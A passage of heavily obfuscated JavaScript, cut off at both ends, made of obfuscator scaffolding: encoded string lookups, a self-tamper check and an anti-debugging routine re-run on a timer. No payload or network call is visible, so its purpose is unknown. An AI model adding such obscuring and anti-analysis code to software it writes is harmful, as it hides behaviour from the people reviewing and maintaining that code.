_0x1850e4(_0xf78c28,_0x116b08,_0x30f29a,_0x22a87b,_0x157dc5){return _0x140f(_0xf78c28-0x2f3,_0x157dc5);}return _0x183a94[_0x1850e4(0x58e,0x525,0x661,0x560,'mR[z')](_0x2536a7,_0x419277);},'NxCYd':_0x183a94[_0x23d83b(-0x7e,'g]S%',-0x55,-0xa1,-0x9c)],'WLvOX':_0x183a94[_0x23d83b(0x172,'g]S%',0xfb,0x9b,0xa3)],'UYpeS':function(_0x3cc054){function _0x294134(_0x36d28d,_0x2aaf37,_0x37ebf4,_0x1566aa,_0x5ee6e8){return _0x23d83b(_0x36d28d-0x1a8,_0x37ebf4,_0x37ebf4-0x7f,_0x5ee6e8-0x64d,_0x5ee6e8-0xb5);}return _0x183a94[_0x294134(0x4cf,0x60b,'t%w^',0x507,0x56f)](_0x3cc054);},'geDzz':_0x183a94[_0x23d83b(-0x1b,'76TU',0x5b,-0xe,0x36)],'kRYuS':_0x183a94[_0x23d83b(0x154,'vuku',0x32,0x66,0x10)],'ZBNlU':function(_0x3126e5,_0x2a62c7){function _0x8d4c64(_0x50941b,_0x2ce3fc,_0x528f8e,_0x2b1748,_0xe37ed9){return _0xbed42a(_0x50941b-0xba,_0x2ce3fc-0xa7,_0x2b1748-0xe6,_0x2ce3fc,_0xe37ed9-0x9c);}return _0x183a94[_0x8d4c64(0x3ba,'N[*x',0x40d,0x4bf,0x481)](_0x3126e5,_0x2a62c7);},'mIyzC':_0x183a94[_0x23d83b(-0x80,'G%$W',0x120,0x5d,0xfa)],'tOsJc':function(_0x1121d6,_0xc93c2d){function _0x515957(_0x425e1d,_0x23011c,_0x36818b,_0x2d3b02,_0x443e78){return _0x546aa7(_0x425e1d-0x16c,_0x23011c-0x1b,_0x36818b-0x18,_0x425e1d,_0x443e78-0x54);}return _0x183a94[_0x515957('THnc',0x705,0x731,0x612,0x653)](_0x1121d6,_0xc93c2d);},'wEANx':_0x183a94[_0x546aa7(0x67c,0x7ef,0x6c9,'63%K',0x719)],'PiNVA':_0x183a94[_0xbed42a(0x47a,0x3ef,0x3f1,'7zar',0x2eb)]};function _0x23d83b(_0x3731c3,_0x4a3c15,_0x5be460,_0x414029,_0x405081){return _0x41cba5(_0x3731c3-0x147,_0x414029- -0x375,_0x5be460-0x18c,_0x4a3c15,_0x405081-0x1ee);}if(_0x183a94[_0x23d83b(0x176,'ZZb%',0xd4,0xf7,0x3e)](_0x183a94[_0x23d83b(-0x18,'g4Vq',0x3a,0x77,0xb0)],_0x183a94[_0x51d45a(0x11e,0xfd,0x15a,'ZZb%',0x227)])){var _0x57cb36=_0x2d3a50?function(){function _0x5d81a0(_0x31d7e6,_0x3291ac,_0x537d28,_0x2eff8a,_0x494e28){return _0x51d45a(_0x31d7e6-0x1ab,_0x3291ac-0x1a9,_0x2eff8a-0x412,_0x31d7e6,_0x494e28-0x7a);}if(_0x479564){var _0x2e2e63=_0x2a7446[_0x5d81a0('gx]7',0x6c3,0x5eb,0x5c9,0x4cb)](_0x1a9660,arguments);return _0x1902bd=null,_0x2e2e63;}}:function(){};return _0x57460c=![],_0x57cb36;}else{var _0x1edd0c=_0x1526ae?function(){function _0x691645(_0x3231e4,_0x5b6cde,_0x5717bc,_0xd35bcf,_0x50ef8e){return _0x23d83b(_0x3231e4-0x12d,_0x3231e4,_0x5717bc-0x59,_0x5b6cde-0xeb,_0x50ef8e-0xf7);}var _0x19da3e={};_0x19da3e[_0x539d58(0x36c,0x424,0x3ee,0x4ee,'4*5B')]=_0x16773e[_0x385f29(0x380,'63%K',0x2f1,0x341,0x2c9)];function _0x5efae1(_0x1011bd,_0x52e913,_0x1315fe,_0x33bae5,_0x33d11b){return _0x23d83b(_0x1011bd-0x8a,_0x52e913,_0x1315fe-0x2f,_0x1315fe-0x17a,_0x33d11b-0xa7);}function _0x385f29(_0x4ab2b9,_0x11a453,_0x3fa8af,_0x79a9cd,_0x16eda5){return _0x51d45a(_0x4ab2b9-0x1b5,_0x11a453-0x83,_0x79a9cd-0x25e,_0x11a453,_0x16eda5-0x175);}_0x19da3e[_0x385f29(0x2dd,'LLgm',0x24e,0x323,0x26e)]=_0x16773e[_0x385f29(0x3ac,'mR[z',0x261,0x2d0,0x245)];function _0x539d58(_0x3f9584,_0x1328ee,_0x20cad3,_0x3aa0e4,_0x9e347d){return _0x20dc9f(_0x3f9584-0x54,_0x1328ee-0x146,_0x20cad3-0x2c8,_0x9e347d,_0x9e347d-0x1c4);}function _0x2dbf58(_0x466ce0,_0x5b75b5,_0x3d457f,_0x5a4790,_0xf3e1d7){return _0xbed42a(_0x466ce0-0xc8,_0x5b75b5-0x1d8,_0x5a4790-0x246,_0x466ce0,_0xf3e1d7-0x6f);}var _0x21ff22=_0x19da3e;if(_0x16773e[_0x691645('k9fB',0x3,-0x23,-0x6d,-0xf0)](_0x16773e[_0x5efae1(0x6c,'mR[z',0x9a,0x156,0xc)],_0x16773e[_0x385f29(0x15a,'mR[z',0x21b,0x244,0x1d7)])){if(_0x369dd5){if(_0x16773e[_0x539d58(0x460,0x543,0x45a,0x46c,'vL$y')](_0x16773e[_0x5efae1(0x293,'vuku',0x1d0,0x1fd,0x179)],_0x16773e[_0x2dbf58('DV3s',0x64f,0x46e,0x570,0x506)])){var _0x487dc4=_0x369dd5[_0x5efae1(0x10b,'8#RC',0x1ad,0x16e,0x2a9)](_0x4bf037,arguments);return _0x369dd5=null,_0x487dc4;}else return function(_0x23ff8b){}[_0x5efae1(0x1ff,'hP!z',0x253,0x329,0x226)+_0x385f29(0x29c,'t%w^',0x247,0x33a,0x242)+'r'](_0x21ff22[_0x5efae1(0x114,'Cc2k',0xd0,0x25,0x60)])[_0x539d58(0x60e,0x644,0x595,0x5d2,'gx]7')](_0x21ff22[_0x5efae1(0x290,'WJHM',0x199,0x158,0x1db)]);}}else{var _0x4c8b37;try{var _0x3236c8=_0x16773e[_0x539d58(0x3d8,0x3ea,0x45c,0x399,'N@aK')](_0x50aaf3,_0x16773e[_0x2dbf58('vL$y',0x636,0x67f,0x656,0x6e6)](_0x16773e[_0x2dbf58('a&yY',0x48b,0x5bd,0x4ee,0x5b2)](_0x16773e[_0x691645('u8Xm',0xd4,0x1cf,0x111,0xa7)],_0x16773e[_0x539d58(0x31d,0x3bc,0x3a2,0x378,'2$e6')]),');'));_0x4c8b37=_0x16773e[_0x539d58(0x576,0x425,0x4f1,0x5b1,'oeGn')](_0x3236c8);}catch(_0x5d40c6){_0x4c8b37=_0x4634cd;}_0x4c8b37[_0x539d58(0x4ba,0x44f,0x4ef,0x535,'1BbK')+_0x691645('oU81',0x8b,-0x78,-0x33,-0x7b)+'l'](_0x580839,0x2599+0x1*-0x17b7+-0xdf*-0x2);}}:function(){};return _0x1526ae=![],_0x1edd0c;}};}()),_0x721e65=_0x4123fc(this,function(){var _0x517f52={};function _0xa1c75d(_0x22ec6b,_0x5d1610,_0x3d4b96,_0x141c35,_0x550767){return _0x140f(_0x3d4b96-0x317,_0x5d1610);}_0x517f52[_0x55b7e5(-0xcb,'4*5B',-0xdf,-0x1bc,-0x12c)]=_0x4a5a2d(-0x183,'(NyW',-0x2b4,-0x1c1,-0x1d1)+_0x55b7e5(-0x1f4,'t%w^',-0xac,-0x174,-0x107)+'+$';function _0x55b7e5(_0x4fb560,_0x3b4ad2,_0x102ceb,_0x3f640f,_0x36bd1d){return _0x140f(_0x36bd1d- -0x34b,_0x3b4ad2);}function _0x4a5a2d(_0x554409,_0x4702c1,_0x50f2b2,_0x27ac1d,_0x87b3e){return _0x140f(_0x27ac1d- -0x39a,_0x4702c1);}function _0x386766(_0x48ea5d,_0x5a2c8b,_0x4505d2,_0x225ba8,_0x3658c2){return _0x140f(_0x4505d2-0x1bb,_0x3658c2);}function _0x13b4f5(_0x272490,_0x37df70,_0x586f73,_0x1cb286,_0x350f1c){return _0x140f(_0x586f73- -0xf7,_0x350f1c);}var _0x435a12=_0x517f52;return _0x721e65[_0x4a5a2d(-0x70,'msr5',-0xe9,-0x3f,0x6d)+_0x13b4f5(0x374,0x1f8,0x274,0x18d,'ZZb%')]()[_0x13b4f5(0x354,0x2c0,0x27e,0x1d1,'ZZb%')+'h'](_0x435a12[_0x386766(0x2f9,0x3d2,0x3fd,0x460,'][Ch')])[_0xa1c75d(0x6ee,'Dthy',0x626,0x52d,0x6ec)+_0x386766(0x539,0x3bd,0x47b,0x4e5,'oXsz')]()[_0x55b7e5(0x19,'8#RC',-0x12b,-0xba,-0x8a)+_0x13b4f5(0x206,0x12c,0x1df,0x186,'MkNX')+'r'](_0x721e65)[_0x55b7e5(-0x14d,'t%w^',-0x70,-0x44,-0xf2)+'h'](_0x435a12[_0x55b7e5(0x24,'@$uU',-0x123,0x40,-0xa0)]);});function _0x5ab22f(_0x20b637,_0x5a2e95,_0x4d0160,_0x3eea98,_0x508ccf){return _0x140f(_0x3eea98-0x22b,_0x508ccf);}function _0x148be1(_0x416c6c,_0x4bd367,_0x5d1903,_0x58062f,_0x2fefaa){return _0x140f(_0x4bd367-0xf7,_0x2fefaa);}function _0xfdc1c4(_0x13f4b1,_0x516837,_0x558e39,_0x5e0350,_0x215ad6){return _0x140f(_0x516837-0x129,_0x13f4b1);}_0x721e65();var _0x2c778f=(function(){var _0x536b17={'eOhAM':function(_0x17aa34,_0x585803){return _0x17aa34(_0x585803);},'bnEZn':_0xb82563('8#RC',0xa2,0xa4,-0x1d,-0x5a)+_0xb82563('hP!z',-0xd8,0x51,-0x56,0x29)+'0','sLQKK':function(_0x485877,_0x2ba14a){return _0x485877!==_0x2ba14a;},'RwgdM':_0xb82563('%xW0',-0x98,-0x28,-0x3,-0x3f),'jHQAI':_0x4da858(0x188,0x1c9,0x289,0x2f0,'#w^W'),'xAaEX':function(_0x409915,_0x28a58b){return _0x409915===_0x28a58b;},'shNrw':_0x3c792d('4*5B',0x17a,0x150,0x7c,0xea),'HPxGV':_0x2d5f44(0x101,0x1f0,'a)ma',0x10c,0x1f),'NmbSD':_0x2d5f44(0x10,-0x119,'&u&H',-0x7e,0x51)};function _0x2d5f44(_0x34c065,_0x160bf5,_0x282b54,_0x420a91,_0x3eed8a){return _0x140f(_0x420a91- -0x2a7,_0x282b54);}function _0x4da858(_0x39d7a8,_0x5d17bf,_0x36a8ca,_0x3a8e98,_0xedaa27){return _0x140f(_0x36a8ca-0x95,_0xedaa27);}var _0x1a2987=!![];function _0x29fd15(_0x268a52,_0x194491,_0xad01af,_0x5819cc,_0x53de07){return _0x140f(_0x53de07-0x369,_0x5819cc);}function _0x3c792d(_0x564990,_0x418987,_0x43876f,_0x1a6523,_0x60b755){return _0x140f(_0x60b755- -0xce,_0x564990);}function _0xb82563(_0x3d4a33,_0x35f59b,_0x31eb5e,_0x257904,_0x420099){return _0x140f(_0x420099- -0x27d,_0x3d4a33);}return function(_0x248065,_0x5f1fe6){var _0x38bfe0={'WdhiU':_0x536b17[_0x1131df(0x423,'7zar',0x4b6,0x44e,0x3c2)],'PwLST':function(_0x17ef28,_0x435580){function _0x25d9ef(_0x26c3d7,_0x1dbb95,_0x35c515,_0x14f9b5,_0x7aa81d){return _0x1131df(_0x26c3d7-0x1cd,_0x26c3d7,_0x35c515-0x59,_0x14f9b5-0xde,_0x35c515- -0x3c8);}return _0x536b17[_0x25d9ef('76TU',-0x1e3,-0x107,-0x16c,-0x8b)](_0x17ef28,_0x435580);},'EnDIL':_0x536b17[_0x1131df(0x1aa,'%xW0',0x2b5,0x176,0x25b)],'ruSGt':_0x536b17[_0x42fbc5(-0xc,'N@aK',-0x5c,0x21,-0x54)],'guoyh':function(_0x471546,_0x28d1d7){function _0x544e32(_0x4f1b95,_0x31c3e1,_0x2ea539,_0x4f59f3,_0x311b50){return _0x42fbc5(_0x4f1b95-0x1d8,_0x311b50,_0x2ea539-0xc5,_0x2ea539-0x3d4,_0x311b50-0x12c);}return _0x536b17[_0x544e32(0x231,0xf5,0x1f4,0x11d,'4*5B')](_0x471546,_0x28d1d7);},'YLGeT':_0x536b17[_0x54a157(0x165,'1BbK',0x1fc,0x165,0x7d)]};function _0x1131df(_0x20b162,_0x54b23b,_0x1ebb5f,_0x298ff0,_0x50887e){return _0x3c792d(_0x54b23b,_0x54b23b-0x126,_0x1ebb5f-0xa5,_0x298ff0-0x194,_0x50887e-0x129);}function _0x3c8178(_0x148b61,_0x3fbbcc,_0x49877b,_0xf9a4b8,_0x251202){return _0xb82563(_0x3fbbcc,_0x3fbbcc-0x7d,_0x49877b-0x2b,_0xf9a4b8-0x9b,_0xf9a4b8-0x56c);}function _0x42fbc5(_0x154818,_0xc66df9,_0x150870,_0x2b6071,_0xb7880f){return _0x3c792d(_0xc66df9,_0xc66df9-0x64,_0x150870-0x14,_0x2b6071-0x79,_0x2b6071- -0x2c2);}function _0x1402ff(_0x435df1,_0x3c8de9,_0x50c644,_0x36b0ec,_0x154770){return _0x29fd15(_0x435df1-0xb2,_0x3c8de9-0x3c,_0x50c644-0xea,_0x435df1,_0x3c8de9- -0x509);}function _0x54a157(_0x2e442e,_0x3b8705,_0x3954af,_0x1ea699,_0x551884){return _0x29fd15(_0x2e442e-0x93,_0x3b8705-0x135,_0x3954af-0xef,_0x3b8705,_0x2e442e- -0x589);}if(_0x536b17[_0x3c8178(0x763,'u8Xm',0x5df,0x69d,0x673)](_0x536b17[_0x3c8178(0x629,'G%$W',0x500,0x55e,0x4b1)],_0x536b17[_0x54a157(0xcb,'hP!z',0x145,0x19d,0x13e)])){if(_0x209d72)return _0x5d7902;else _0x536b17[_0x42fbc5(0x39,'N@aK',-0x100,-0x62,0x61)](_0x2b5240,0xf9b*-0x1+0x10b6+-0x11b);}else{var _0x379b99=_0x1a2987?function(){function _0x7f28d5(_0x42e0ff,_0xa69e55,_0x4bb1e0,_0x369a98,_0x136e24){return _0x1402ff(_0x136e24,_0xa69e55- -0x41,_0x4bb1e0-0x7d,_0x369a98-0x180,_0x136e24-0x1b4);}function _0x5bb7da(_0x33fc77,_0x30371f,_0x3ff9bb,_0x1ec63d,_0x56f187){return _0x54a157(_0x3ff9bb- -0x7d,_0x1ec63d,_0x3ff9bb-0x1d4,_0x1ec63d-0x181,_0x56f187-0x1df);}function _0x496009(_0x35d508,_0x42f438,_0x4b52cf,_0x56a171,_0x97784f){return _0x54a157(_0x35d508-0x5d0,_0x56a171,_0x4b52cf-0xa2,_0x56a171-0x16a,_0x97784f-0x15c);}function _0x158e7e(_0x45f901,_0x342179,_0x1f4f78,_0x1d595d,_0x3c05a1){return _0x42fbc5(_0x45f901-0xc4,_0x1f4f78,_0x1f4f78-0xac,_0x45f901-0x41e,_0x3c05a1-0xf2);}function _0x57d650(_0x5051f9,_0x42cd21,_0x3ad8cc,_0x26520e,_0x470ac9){return _0x54a157(_0x42cd21-0x246,_0x3ad8cc,_0x3ad8cc-0x1b4,_0x26520e-0x197,_0x470ac9-0x199);}if(_0x38bfe0[_0x57d650(0x2fa,0x25f,'mR[z',0x18c,0x20f)](_0x38bfe0[_0x57d650(0x258,0x34d,'J^]Z',0x2c0,0x327)],_0x38bfe0[_0x57d650(0x32e,0x38e,'G%$W',0x38d,0x308)])){if(_0x5f1fe6){if(_0x38bfe0[_0x57d650(0x3bd,0x327,'][Ch',0x2ca,0x313)](_0x38bfe0[_0x57d650(0x29d,0x2a8,'76TU',0x35e,0x2a1)],_0x38bfe0[_0x7f28d5(0x17d,0x95,-0xb,0x129,'MkNX')])){var _0x1c10a6=_0x5f1fe6[_0x496009(0x728,0x797,0x7ce,'@$uU',0x63a)](_0x248065,arguments);return _0x5f1fe6=null,_0x1c10a6;}else{var _0x20a39d=_0x38bfe0[_0x57d650(0x3f1,0x371,'DV3s',0x367,0x431)][_0x5bb7da(-0xcc,-0x91,-0xd6,'][Ch',-0x70)]('|'),_0x2f51f8=-0x1152*-0x2+0x70+-0x2314;while(!![]){switch(_0x20a39d[_0x2f51f8++]){case'0':_0x20f127[_0x1d95fb]=_0x111505;continue;case'1':var _0x111505=_0x1b5742[_0x5bb7da(0xbd,0x141,0xc4,'qMwQ',0x1a)+_0x5bb7da(-0x100,-0x1a1,-0xa5,'yBjk',-0xce)+'r'][_0x158e7e(0x320,0x230,'76TU',0x253,0x29f)+_0x5bb7da(0x76,0x51,-0x4b,'Dthy',-0x133)][_0x5bb7da(0x6,0x1a,0xfb,'76TU',0x1b0)](_0x55e70b);continue;case'2':_0x111505[_0x7f28d5(0xbb,0x1d,0x19,-0x2,'J^]Z')+_0x57d650(0x134,0x1d3,'Cc2k',0x1c0,0xcf)]=_0x2c3254[_0x496009(0x64f,0x703,0x613,'mR[z',0x65c)+_0x5bb7da(-0x1b3,-0x19c,-0xb0,'N@aK',0x2)][_0x496009(0x599,0x63e,0x59b,'DV3s',0x4f0)](_0x2c3254);continue;case'3':var _0x1d95fb=_0x5b80ca[_0x10a13e];continue;case'4':var _0x2c3254=_0x3bc0c1[_0x1d95fb]||_0x111505;continue;case'5':_0x111505[_0x57d650(0x237,0x2cb,'msr5',0x2eb,0x257)+_0x5bb7da(-0x7b,-0x7e,0x2c,'THnc',0x49)]=_0xc0059f[_0x5bb7da(0x8b,-0x3,0x6b,'MkNX',-0x59)](_0x18de06);continue;}break;}}}}else{if(_0xd2bc51){var _0x43d4ab=_0x351210[_0x5bb7da(-0x118,-0x17f,-0xbd,'][Ch',-0x4a)](_0x49a1a6,arguments);return _0x2c74ea=null,_0x43d4ab;}}}:function(){};return _0x1a2987=![],_0x379b99;}};}());(function(){var _0x4790d3={'UXJEu':function(_0x238bd1,_0x4fcdb4){return _0x238bd1(_0x4fcdb4);},'deocI':function(_0x3d44a4,_0x1a31e9){return _0x3d44a4(_0x1a31e9);},'GjSCV':function(_0x9def04,_0x39d2b8){return _0x9def04+_0x39d2b8;},'yUNim':_0xb44a00(0xc2,0x18b,0x8,'$WQO',0xa2)+_0xb44a00(-0x4d,-0x1fd,-0xe6,'g]S%',-0x120)+_0x57b03f(')vWz',-0x8a,-0x1a7,-0x144,-0x158)+_0xb44a00(0xa6,-0x26,-0x42,'gx]7',0x7f),'LLaGg':_0x24037a(0x694,0x627,0x64f,'pEa0',0x571)+_0x27bc45(0x5b,-0x2c,0x2e,-0x41,'u8Xm')+_0x24037a(0x427,0x4ab,0x41c,'7zar',0x55f)+_0x57b03f('a&yY',0xf6,0x145,0x7d,-0x58)+_0x16b0a1(0x3a9,'8#RC',0x3af,0x1db,0x2d0)+_0x27bc45(0x2c,0xb3,0xf6,0x74,'oeGn')+'\x20)','NzyST':function(_0x562180){return _0x562180();},'dnDUm':_0x27bc45(0xac,0xf7,-0x15,0x183,'LLgm')+_0x57b03f('VbkF',-0xb4,-0x16a,-0xe5,-0xdc)+'+$','VRIma':function(_0x1452d3,_0x4acc44){return _0x1452d3===_0x4acc44;},'fOtpk':_0x16b0a1(0x437,'WJHM',0x333,0x2e7,0x3a2),'UeGZR':_0x57b03f('oXsz',-0x81,-0x231,-0x165,-0x236)+_0x27bc45(0x85,-0x71,-0x2b,0x24,'oXsz')+_0x24037a(0x6cf,0x604,0x6b9,'qMwQ',0x6d0)+')','RdfwE':_0x24037a(0x3e5,0x4b1,0x48a,'4*5B',0x4ef)+_0xb44a00(-0xa0,-0x3,-0x69,'pEa0',-0xfd)+_0x57b03f('k9fB',-0x193,-0x26,-0x11f,-0x9f)+_0x16b0a1(0x2ae,'N@aK',0x332,0x37a,0x33c)+_0xb44a00(0x16e,-0x1e,0x153,'BXzk',0x7c)+_0x16b0a1(0x325,'THnc',0x3bf,0x482,0x380)+_0x16b0a1(0x3dc,'hP!z',0x388,0x39a,0x336),'JgyBf':_0x27bc45(0xfa,0x6c,0xac,0x18c,'MkNX'),'fEfUZ':function(_0x4ae51e,_0xa884af){return _0x4ae51e+_0xa884af;},'SsetG':_0x27bc45(0x141,0x1ae,0x164,0xd5,'4*5B'),'Azimw':_0x16b0a1(0x25e,'%xW0',0x259,0x2f7,0x342),'bNjLq':_0x24037a(0x47f,0x50a,0x557,'2$e6',0x5e1),'VwZsc':_0x24037a(0x3b1,0x48d,0x388,'a&yY',0x397),'ttyKr':_0x27bc45(0x13d,0x1c5,0x1ba,0xe7,'oeGn'),'FDAGO':_0x57b03f('mR[z',0x79,0x91,0x86,-0x3f),'BdBSP':function(_0x3c9621,_0x3b5b06,_0x1c3f9d){return _0x3c9621(_0x3b5b06,_0x1c3f9d);}};function _0xb44a00(_0x2224f6,_0x24a410,_0x42b8dd,_0x4657fa,_0x4ee80a){return _0x140f(_0x4ee80a- -0x2fa,_0x4657fa);}function _0x27bc45(_0x167f69,_0x478e32,_0x408b5a,_0x36d15b,_0x5ec2e0){return _0x140f(_0x167f69- -0x189,_0x5ec2e0);}function _0x24037a(_0x5759da,_0x152a0c,_0x4b1753,_0x1ea32e,_0xf32841){return _0x140f(_0x152a0c-0x280,_0x1ea32e);}function _0x57b03f(_0x401f57,_0x2480dc,_0x345e54,_0x3530a9,_0x19f246){return _0x140f(_0x3530a9- -0x30f,_0x401f57);}function _0x16b0a1(_0x463981,_0xbf33f3,_0x11c658,_0x2118da,_0x54e8a3){return _0x140f(_0x54e8a3-0x5f,_0xbf33f3);}_0x4790d3[_0x57b03f('76TU',-0x6b,-0x7f,0x2f,0x65)](_0x2c778f,this,function(){function _0x59de16(_0x14840b,_0x31dc9b,_0x36f39d,_0x37a0bc,_0x256760){return _0x27bc45(_0x14840b- -0x11a,_0x31dc9b-0x11f,_0x36f39d-0x10c,_0x37a0bc-0x1b0,_0x31dc9b);}function _0x480861(_0x4e93bc,_0x5c5088,_0x597de4,_0x41df15,_0x519102){return _0x24037a(_0x4e93bc-0xa0,_0x41df15- -0x4c0,_0x597de4-0xfa,_0x519102,_0x519102-0xd);}function _0x3e6b80(_0x57d327,_0x1dc103,_0x346e8e,_0x2b619a,_0x3d428a){return _0x57b03f(_0x57d327,_0x1dc103-0x191,_0x346e8e-0xd7,_0x3d428a- -0x67,_0x3d428a-0x143);}function _0x1ce6d8(_0x1aa909,_0x2ca6d5,_0xdffc7,_0x15ef45,_0x291551){return _0x57b03f(_0x2ca6d5,_0x2ca6d5-0x1c0,_0xdffc7-0x10f,_0xdffc7-0x33f,_0x291551-0x1ae);}var _0x150280={'WVnah':function(_0x346ded,_0x45f049){function _0x1803d3(_0x4c4367,_0x321f83,_0x1eec85,_0x5a6ec5,_0x12b70f){return _0x140f(_0x1eec85-0x280,_0x12b70f);}return _0x4790d3[_0x1803d3(0x568,0x589,0x5f7,0x51c,'LLgm')](_0x346ded,_0x45f049);},'mRsvL':function(_0x3369f4,_0x207f83){function _0x2a0861(_0x1b25b0,_0x1e35d3,_0x2e9bd8,_0x54369e,_0x1601df){return _0x140f(_0x1e35d3-0x101,_0x2e9bd8);}return _0x4790d3[_0x2a0861(0x2ce,0x3d0,'%xW0',0x2fa,0x33f)](_0x3369f4,_0x207f83);},'FvnVn':function(_0x1cfce5,_0x4cbe8c){function _0x2a3255(_0x18b1f4,_0xfcc716,_0x5c1a3c,_0x24f372,_0x132678){return _0x140f(_0x18b1f4- -0x58,_0x24f372);}return _0x4790d3[_0x2a3255(0x20d,0x1d1,0x1e3,'(NyW',0x2ea)](_0x1cfce5,_0x4cbe8c);},'yDwGr':_0x4790d3[_0x1ce6d8(0x2ca,'(NyW',0x21b,0x31f,0x22d)],'PHOVM':_0x4790d3[_0x1ce6d8(0x464,'ZZb%',0x378,0x3f4,0x39f)],'qJctJ':function(_0x1a61cb){function _0x280a7a(_0x1e41e2,_0x29849e,_0x368881,_0x569108,_0x1133a4){return _0x1ce6d8(_0x1e41e2-0x145,_0x368881,_0x569108-0x95,_0x569108-0xa1,_0x1133a4-0xb6);}return _0x4790d3[_0x280a7a(0x403,0x3c3,'LLgm',0x475,0x42f)](_0x1a61cb);},'RVQpp':_0x4790d3[_0x3e6b80('g4Vq',-0x1ac,-0x211,-0x267,-0x17c)]};function _0x205b67(_0x50b873,_0x4ee5fd,_0x483d69,_0x2228c3,_0x3fbee7){return _0x16b0a1(_0x50b873-0x159,_0x483d69,_0x483d69-0x64,_0x2228c3-0x14d,_0x4ee5fd-0x2c1);}if(_0x4790d3[_0x205b67(0x73e,0x67e,'k9fB',0x685,0x6ed)](_0x4790d3[_0x59de16(-0x70,'THnc',-0x59,-0xb4,0x2a)],_0x4790d3[_0x59de16(-0x5c,'8#RC',-0x14e,0x59,-0x12c)])){var _0x54a85a=new RegExp(_0x4790d3[_0x59de16(0x101,'4*5B',0x70,0x126,0x108)]),_0x4e864e=new RegExp(_0x4790d3[_0x3e6b80('t[Mo',0x17,0xc,-0x1bf,-0xe5)],'i'),_0x2933b1=_0x4790d3[_0x59de16(-0xf5,'k9fB',-0x88,-0x1ba,-0x1d7)](_0x43475a,_0x4790d3[_0x480861(0x5e,0x4d,-0x25,-0x1e,'DV3s')]);if(!_0x54a85a[_0x205b67(0x7a0,0x6a9,'#w^W',0x6f2,0x6d9)](_0x4790d3[_0x480861(-0xf7,-0x3e,0x76,-0x30,'N@aK')](_0x2933b1,_0x4790d3[_0x59de16(0x35,'G%$W',-0x91,0x121,0xbf)]))||!_0x4e864e[_0x205b67(0x590,0x57f,'ZZb%',0x646,0x51d)](_0x4790d3[_0x480861(0x11,-0x14,0xc,0xcc,'$WQO')](_0x2933b1,_0x4790d3[_0x59de16(0x96,'(NyW',-0x6,0x167,0x13e)])))_0x4790d3[_0x59de16(0xc3,'msr5',0x5d,0x1c5,0x12f)](_0x4790d3[_0x59de16(0x20,'@$uU',-0x86,-0xcf,-0x41)],_0x4790d3[_0x480861(0x1d1,0x4b,0x145,0x134,'g]S%')])?_0x150280[_0x59de16(0x10f,'oeGn',0x8a,0xe1,0x18)](_0x1441ba,-0x9d8+0x2*-0x17f+0x2*0x66b):_0x4790d3[_0x59de16(-0x31,'76TU',-0x10e,-0x45,-0x65)](_0x2933b1,'0');else{if(_0x4790d3[_0x480861(0x83,-0xb8,0x4b,-0x4f,'N@aK')](_0x4790d3[_0x480861(-0x116,-0x21,-0x7d,-0x4e,'7zar')],_0x4790d3[_0x1ce6d8(0x308,'gx]7',0x2c3,0x1f5,0x323)])){var _0x59a1b5=_0x150280[_0x1ce6d8(0x18a,'g4Vq',0x286,0x196,0x19f)](_0x4a786d,_0x150280[_0x59de16(-0x35,'vL$y',-0xc8,-0x9c,0x4f)](_0x150280[_0x205b67(0x550,0x51c,'$WQO',0x463,0x5cf)](_0x150280[_0x480861(0x103,0x1c0,0x102,0xf6,'a&yY')],_0x150280[_0x3e6b80('MkNX',-0x102,-0x1b4,0x1d,-0xce)]),');'));_0x5ea724=_0x150280[_0x205b67(0x6ba,0x68a,'t%w^',0x5df,0x5eb)](_0x59a1b5);}else _0x4790d3[_0x3e6b80('DV3s',-0x293,-0x2a2,-0x26e,-0x1c7)](_0x43475a);}}else return _0x38861e[_0x3e6b80('pEa0',-0xfc,-0x119,-0x127,-0x47)+_0x1ce6d8(0x31e,'@$uU',0x2e1,0x1f3,0x29a)]()[_0x1ce6d8(0x2b4,'76TU',0x225,0x19f,0x1a6)+'h'](_0x150280[_0x480861(-0x106,-0x95,-0x158,-0x5f,'THnc')])[_0x3e6b80('vL$y',-0x18b,-0x1e2,-0x114,-0x199)+_0x1ce6d8(0x32b,'oU81',0x32b,0x22c,0x268)]()[_0x1ce6d8(0x1f3,'8#RC',0x2f1,0x2a2,0x3d0)+_0x1ce6d8(0x1ab,'WJHM',0x1ed,0x113,0x2d8)+'r'](_0x1e9b21)[_0x59de16(0x95,'4*5B',-0x2a,0x92,0xc7)+'h'](_0x150280[_0x59de16(-0xa1,'N@aK',-0x6e,-0x146,-0x165)]);})();}());var _0x444781=(function(){function _0x1e49ea(_0x104d01,_0x11fe83,_0x56ae8e,_0x5c1870,_0x31445c){return _0x140f(_0x104d01-0x3dd,_0x5c1870);}var _0x4e6ca4={};_0x4e6ca4[_0x1e49ea(0x741,0x6b0,0x71b,'msr5',0x694)]=function(_0x2ba455,_0x37f40e){return _0x2ba455!==_0x37f40e;},_0x4e6ca4[_0x1e49ea(0x5e3,0x6c6,0x6d0,'J^]Z',0x6ca)]=_0x1e49ea(0x791,0x7e4,0x77e,'BXzk',0x895);function _0x14f8a6(_0x511186,_0x529aa9,_0x3b71a8,_0x7cb0ef,_0xf2e71f){return _0x140f(_0x511186-0x200,_0x3b71a8);}function _0x340b2f(_0x1c16ad,_0x52a681,_0x1b23f0,_0x5da335,_0x2e1b53){return _0x140f(_0x2e1b53-0x5f,_0x52a681);}function _0x36c3aa(_0x342855,_0x5edaca,_0x36c05f,_0x3b8974,_0x18b864){return _0x140f(_0x3b8974- -0x2d1,_0x5edaca);}function _0x4be929(_0x4cffd5,_0x2c395e,_0x2c12d8,_0x3355b4,_0x2407c0){return _0x140f(_0x4cffd5- -0x20e,_0x2c12d8);}_0x4e6ca4[_0x14f8a6(0x525,0x467,'u8Xm',0x576,0x425)]=function(_0x300ccb,_0x5cd5c7){return _0x300ccb===_0x5cd5c7;},_0x4e6ca4[_0x4be929(0xcb,0xa,'yBjk',0x12d,0x109)]=_0x1e49ea(0x5c0,0x53b,0x4e7,'VbkF',0x504),_0x4e6ca4[_0x4be929(0xf0,0x79,'a)ma',0x1d2,0x1be)]=_0x4be929(0x143,0x15e,'THnc',0x16c,0x1db),_0x4e6ca4[_0x14f8a6(0x45d,0x3b7,'MkNX',0x55d,0x4fa)]=function(_0x54e486,_0x1dd25d){return _0x54e486!==_0x1dd25d;},_0x4e6ca4[_0x36c3aa(0xfa,'gx]7',0xad,0x28,0x4b)]=_0x340b2f(0x2c8,'4*5B',0x1d9,0x2de,0x277);var _0x483467=_0x4e6ca4,_0x10ebac=!![];return function(_0x42f948,_0x2c66cc){function 